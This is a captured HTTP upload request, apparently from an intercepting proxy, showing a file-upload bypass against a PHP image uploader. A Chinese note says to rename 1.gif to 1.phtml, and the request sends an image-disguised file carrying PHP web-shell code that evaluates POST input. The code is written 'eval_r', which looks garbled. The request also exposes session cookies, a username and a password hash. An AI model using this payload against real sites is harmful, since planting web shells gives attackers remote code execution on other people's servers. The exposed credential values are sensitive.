 Raw Params Headers Hex
POST /uploadimg.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost:8008/uploadimg_form.php
Cookie: bdshare_firstime=1534867905466; PHPSESSID=qor3h1dvr6fct3t1m81n3geor2; UserName=vested123;
PassWord=4b666aae62b589dadca11471580e899f
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------12267852811813
Content-Length: 4410
-----------------------------12267852811813
这里1.gif修改为1.phtml
Content-Disposition: form-data; name="g_fu_image[]"; filename="1.phtml"
Content-Type: image/gif
JFIF ` ` C
C
P<?php eval_r($_POST );?><?php
eval_r($_POST[1]);?><?php eval_r($_POST[1]);?> W ] "